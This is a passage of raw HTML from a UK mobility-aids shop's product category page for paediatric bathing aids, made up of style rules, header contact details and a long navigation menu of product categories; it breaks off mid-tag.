!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://breezemobility.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
</head>
<body class="archive tax-product_cat term-paediatric-bathing-aids term-60 wp-theme-Impreza wp-child-theme-Impreza-child l-body Impreza_8.42 us-core_8.42 header_hor headerinpos_top state_default theme-Impreza woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style us-woo-cart_standard" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_none bg_solid id_8456" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-text ush_text_1 nowrap icon_atleft"><a target="_blank" rel="nofollow" href="http://info@breezemobility.co.uk" class="w-text-h"><i class="far fa-envelope"></i><span class="w-text-value"> info@breezemobility.co.uk</span></a></div><div class="w-text ush_text_3 nowrap icon_atleft"><span target="_blank" rel="nofollow" class="w-text-h"><i class="far fa-clock"></i><span class="w-text-value">8am to 8pm Everyday</span></span></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-menu hidden_for_tablets hidden_for_mobiles ush_additional_menu_1 layout_hor"><ul id="menu-top-header-menu" class="menu"><li id="menu-item-8437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8437"><a href="https://breezemobility.co.uk/promotions/">Promotions</a></li><li id="menu-item-11434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11434"><a href="https://breezemobility.co.uk/in-home-demonstration/">Development Managers</a></li></ul></nav><div class="w-image ush_image_2"><a href="https://www.ebay.co.uk/str/breezemobilitybournemouth" aria-label="150px-EBay_logo.svg" class="w-image-h"><img width="150" height="60" src="https://breezemobility.co.uk/wp-content/uploads/2023/10/150px-EBay_logo.svg.png" class="attachment-large size-large" alt="" loading="lazy" decoding="async" /></a></div></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="thumbnail_Breeze logo FINAL" class="w-image-h"><img width="1024" height="368" src="https://breezemobility.co.uk/wp-content/uploads/2023/02/thumbnail_Breeze-logo-FINAL-1024x368.png" class="attachment-large size-large" alt="" loading="lazy" decoding="async" srcset="https://breezemobility.co.uk/wp-content/uploads/2023/02/thumbnail_Breeze-logo-FINAL-1024x368.png 1024w, https://breezemobility.co.uk/wp-content/uploads/2023/02/thumbnail_Breeze-logo-FINAL-600x216.png 600w, https://breezemobility.co.uk/wp-content/uploads/2023/02/thumbnail_Breeze-logo-FINAL-300x108.png 300w, https://breezemobility.co.uk/wp-content/uploads/2023/02/thumbnail_Breeze-logo-FINAL.png 1573w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></div><div class="w-search ush_search_1 elm_in_header us-field-style_1 layout_simple iconpos_right" id="searchbar"><a class="w-search-open" role="button" aria-label="Search" href="#"><i class="far fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" role="search" action="https://breezemobility.co.uk/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="Search for products here" aria-label="Search for products here" value/><input type="hidden" name="post_type" value="product" /></div><button class="w-search-form-btn w-btn" type="submit" aria-label="Search"><i class="far fa-search"></i></button><button aria-label="Close" class="w-search-close" type="button"></button></form></div></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><a class="w-btn us-btn-style_8 ush_btn_2" target="_blank" href="https://breezemobility.co.uk/contact-us"><span class="w-btn-label">Come and visit us 📌</span></a><div class="w-text ush_text_4 icon_atleft"><a target="_blank" rel="nofollow" href="tel:0333 006 2158 " class="w-text-h"><i class="far fa-phone"></i><span class="w-text-value">0333 006 2158 </span></a></div><div class="w-text ush_text_5 nowrap"><span class="w-text-h"><span class="w-text-value">(all calls recorded)</span></span></div><a class="w-btn us-btn-style_8 ush_btn_1 has_text_color" href="/made-to-measure"><span class="w-btn-label">Made to Measure</span></a></div></div></div><div class="l-subheader at_bottom"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><nav class="w-nav type_desktop ush_menu_2 height_full align-edges open_on_hover dropdown_height m_align_none m_layout_dropdown dropdown_shadow_wide" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" aria-expanded="false" role="button" href="#"><div class="w-nav-icon style_hamburger_1" style="--icon-thickness:2.5px"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children w-nav-item level_1 menu-item-8457 has_cols fill_direction_hor" style="--menu-cols:3"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/bathroom/"><span class="w-nav-title">Bathroom</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Bathroom Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children w-nav-item level_2 menu-item-8458"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/bathroom/bath-shower-aids/"><span class="w-nav-title">Bath &amp; Shower Aids</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Bath &amp; Shower Aids Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8459"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bathroom/bath-shower-aids/bath-lifts/"><span class="w-nav-title">Bath Lifts</span></a></li><li id="menu-item-8467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8467"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bathroom/toilet-aids-bathroom/bathroom-stools/"><span class="w-nav-title">Bathroom Stools</span></a></li><li id="menu-item-12234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-12234"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bathroom/bath-shower-aids/bath-lift-accessories/"><span class="w-nav-title">Bath Lift Accessories</span></a></li><li id="menu-item-8460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8460"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bathroom/bath-shower-aids/bathing-aids/"><span class="w-nav-title">Bathing Aids</span></a></li><li id="menu-item-8462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8462"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bathroom/bath-shower-aids/grab-rails/"><span class="w-nav-title">Grab Rails</span></a></li><li id="menu-item-8463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item w-nav-item level_3 menu-item-8463"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bathroom/bath-shower-aids/paediatric-bathing-aids/"><span class="w-nav-title">Paediatric Bathing Aids</span></a></li></ul></li><li id="menu-item-12355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-12355"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/bathroom/toilet-aids-bathroom/"><span class="w-nav-title">Toilet Aids</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Toilet Aids Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8461"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bathroom/toilet-aids-bathroom/commodes-toilet-aids-bathroom/"><span class="w-nav-title">Commodes and Accessories</span></a></li><li id="menu-item-8469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8469"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bathroom/toilet-aids-bathroom/frames/"><span class="w-nav-title">Frames</span></a></li><li id="menu-item-8470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8470"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bathroom/toilet-aids-bathroom/seat-risers/"><span class="w-nav-title">Seat Risers</span></a></li><li id="menu-item-8471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8471"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bathroom/toilet-aids-bathroom/toilet-lifts/"><span class="w-nav-title">Toilet Lifts</span></a></li><li id="menu-item-8472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8472"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bathroom/toilet-aids-bathroom/toilet-solutions-toilet-aids-bathroom/"><span class="w-nav-title">Toilet Solutions</span></a></li></ul></li><li id="menu-item-8473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-8473"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/bathroom/washing-and-hygiene/"><span class="w-nav-title">Washing and Hygiene</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Washing and Hygiene Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8476"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bathroom/washing-and-hygiene/dressing-protectors/"><span class="w-nav-title">Dressing Protectors</span></a></li><li id="menu-item-8478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8478"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bathroom/washing-and-hygiene/personal-bathing-accessories/"><span class="w-nav-title">Personal Bathing Accessories</span></a></li><li id="menu-item-10859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-10859"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bathroom/washing-and-hygiene/ppe/"><span class="w-nav-title">PPE</span></a></li></ul></li></ul></li><li id="menu-item-8479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_1 menu-item-8479 has_cols fill_direction_hor" style="--menu-cols:2"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/bedroom/"><span class="w-nav-title">Bedroom</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Bedroom Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-8483"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/bedroom/beds/"><span class="w-nav-title">Beds</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Beds Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8484"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bedroom/beds/bespoke-adjustable-beds/"><span class="w-nav-title">Adjustable Beds</span></a></li><li id="menu-item-10869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-10869"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bedroom/beds/adjustable-bed-bedding/"><span class="w-nav-title">Adjustable Bed Bedding</span></a></li><li id="menu-item-12061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-12061"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bedroom/beds/adjustable-bed-spares/"><span class="w-nav-title">Adjustable Bed Spares</span></a></li><li id="menu-item-8491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8491"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bedroom/beds/overbed-tables/"><span class="w-nav-title">Overbed tables</span></a></li><li id="menu-item-8543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8543"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bedroom/beds/pillows-beds/"><span class="w-nav-title">Pillows</span></a></li></ul></li><li id="menu-item-8480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-8480"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/bedroom/bedroom-accessories/"><span class="w-nav-title">Bedroom Accessories</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Bedroom Accessories Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8481"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bedroom/bedroom-accessories/bed-rails/"><span class="w-nav-title">Bed Rails</span></a></li><li id="menu-item-8489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8489"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bedroom/bedroom-accessories/mattress-covers-and-protectors/"><span class="w-nav-title">Mattress Covers and Protectors</span></a></li><li id="menu-item-8490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8490"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bedroom/bedroom-accessories/mattress-toppers/"><span class="w-nav-title">Mattresses and Toppers</span></a></li></ul></li></ul></li><li id="menu-item-8493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_1 menu-item-8493 has_cols fill_direction_hor" style="--menu-cols:4"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/living-aids/daily-living-aids/"><span class="w-nav-title">Daily Living</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Daily Living Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-8497"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/living-aids/"><span class="w-nav-title">Living Aids</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Living Aids Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8509"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/daily-living-aids/general-aids-for-daily-living/"><span class="w-nav-title">General Aids for Daily Living</span></a></li><li id="menu-item-8496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8496"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/bed-and-chair-raisers/"><span class="w-nav-title">Bed and Chair Raisers</span></a></li><li id="menu-item-8524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8524"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/daily-living-aids/moving-and-handling/"><span class="w-nav-title">Moving &amp; Handling</span></a></li><li id="menu-item-8540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8540"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/daily-living-aids/steps/"><span class="w-nav-title">Steps</span></a></li><li id="menu-item-8528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8528"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/daily-living-aids/personal-aids/"><span class="w-nav-title">Personal Aids</span></a></li><li id="menu-item-8475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8475"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bathroom/washing-and-hygiene/dressing-and-comfort/"><span class="w-nav-title">Dressing and Comfort</span></a></li><li id="menu-item-8502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8502"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/daily-living-aids/handy-grabbers/"><span class="w-nav-title">Handy Grabbers</span></a></li></ul></li><li id="menu-item-8498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-8498"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/living-aids/health_and_wellbeing/"><span class="w-nav-title">Health &amp; Wellbeing</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Health &amp; Wellbeing Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8511"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/health_and_wellbeing/exercise/"><span class="w-nav-title">Exercise</span></a></li><li id="menu-item-8508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8508"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/health_and_wellbeing/games/"><span class="w-nav-title">Games</span></a></li><li id="menu-item-8517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8517"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/health_and_wellbeing/leisure-therapy/"><span class="w-nav-title">Leisure &amp; Therapy</span></a></li><li id="menu-item-8521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8521"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/health_and_wellbeing/miscellaneous/"><span class="w-nav-title">Miscellaneous</span></a></li><li id="menu-item-8525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8525"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/health_and_wellbeing/pain-and-circulation/"><span class="w-nav-title">Pain and Circulation</span></a></li><li id="menu-item-8529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8529"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/health_and_wellbeing/pills-and-tablet-aids/"><span class="w-nav-title">Pill and Tablet Aids</span></a></li><li id="menu-item-8544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8544"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/health_and_wellbeing/writing/"><span class="w-nav-title">Writing</span></a></li><li id="menu-item-8537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8537"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/health_and_wellbeing/travel/"><span class="w-nav-title">Travel</span></a></li></ul></li><li id="menu-item-8500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-8500"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/living-aids/kitchen-aids/"><span class="w-nav-title">Kitchen Aids</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Kitchen Aids Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8518"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/kitchen-aids/cutlery/"><span class="w-nav-title">Cutlery</span></a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8504"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/kitchen-aids/cups/"><span class="w-nav-title">Cups &amp; Holders</span></a></li><li id="menu-item-8526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8526"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/kitchen-aids/kitchen-dining/"><span class="w-nav-title">Kitchen &amp; Dining</span></a></li><li id="menu-item-8530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8530"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/kitchen-aids/plates-and-guards/"><span class="w-nav-title">Plates and Guards</span></a></li><li id="menu-item-8542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8542"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/kitchen-aids/turners-and-openers/"><span class="w-nav-title">Turners and Openers</span></a></li><li id="menu-item-8534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8534"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/kitchen-aids/straws/"><span class="w-nav-title">Straws</span></a></li></ul></li><li id="menu-item-8494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-8494"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/living-aids/personal-comfort/"><span class="w-nav-title">Personal Comfort</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Personal Comfort Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8501"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/medication/"><span class="w-nav-title">Medication</span></a></li><li id="menu-item-8531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8531"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/personal-comfort/knee-support/"><span class="w-nav-title">Joint supports</span></a></li><li id="menu-item-8535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8535"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/personal-comfort/leg-raiser/"><span class="w-nav-title">Leg raiser</span></a></li></ul></li></ul></li><li id="menu-item-8626" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_1 menu-item-8626 has_cols fill_direction_hor" style="--menu-cols:2"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/mobility-scooters/"><span class="w-nav-title">Mobility Scooters</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Mobility Scooters Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-8625"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/mobility-scooters/mobility-scooters-mobility-scooters/"><span class="w-nav-title">Mobility Scooters</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Mobility Scooters Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8616"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/mobility-scooters/mobility-scooters-mobility-scooters/portable-mobility-scooters/"><span class="w-nav-title">Portable Mobility Scooters</span></a></li><li id="menu-item-8627" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8627"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/mobility-scooters/mobility-scooters-mobility-scooters/folding-scooter/"><span class="w-nav-title">Folding Scooter</span></a></li><li id="menu-item-8615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8615"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/mobility-scooters/mobility-scooters-mobility-scooters/pavement-mobility-scooters/"><span class="w-nav-title">Pavement Mobility Scooters</span></a></li><li id="menu-item-8628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8628"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/mobility-scooters/mobility-scooters-mobility-scooters/6-8-mph-scooter/"><span class="w-nav-title">6-8 Mph Scooter</span></a></li></ul></li><li id="menu-item-8611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-8611"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/mobility-scooters/mobility-scooter-accessories/"><span class="w-nav-title">Mobility Scooter Accessories</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Mobility Scooter Accessories Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8621" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8621"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/mobility-scooters/mobility-scooter-accessories/accessories-mobility-scooter-accessories/"><span class="w-nav-title">Accessories</span></a></li><li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8612"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/mobility-scooters/mobility-scooter-batteries/"><span class="w-nav-title">Mobility Scooter Batteries</span></a></li><li id="menu-item-8624" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8624"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/mobility-scooters/mobility-scooter-accessories/polycarbonate-canopy/"><span class="w-nav-title">Canopies</span></a></li><li id="menu-item-8532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8532"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/daily-living-aids/ramps/"><span class="w-nav-title">Ramps</span></a></li></ul></li></ul></li><li id="menu-item-8636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_1 menu-item-8636 has_cols fill_direction_hor" style="--menu-cols:2"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/powerchairs/"><span class="w-nav-title">Powerchairs</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Powerchairs Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-11233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-11233"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/powerchairs/powerchair/"><span class="w-nav-title">Powerchairs</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Powerchairs Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8640"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/powerchairs/powerchair-accessories/"><span class="w-nav-title">Powerchair Accessories</span></a></li></ul></li></ul></li><li id="menu-item-8662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_1 menu-item-8662 has_cols fill_direction_hor" style="--menu-cols:3"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/walking-aids/"><span class="w-nav-title">Walking</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Walking Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-8548"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/walking-aids/walking-aids-walking-aids/"><span class="w-nav-title">Walking</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Walking Menu"></span></a><ul class="w-nav-list level_3"><li 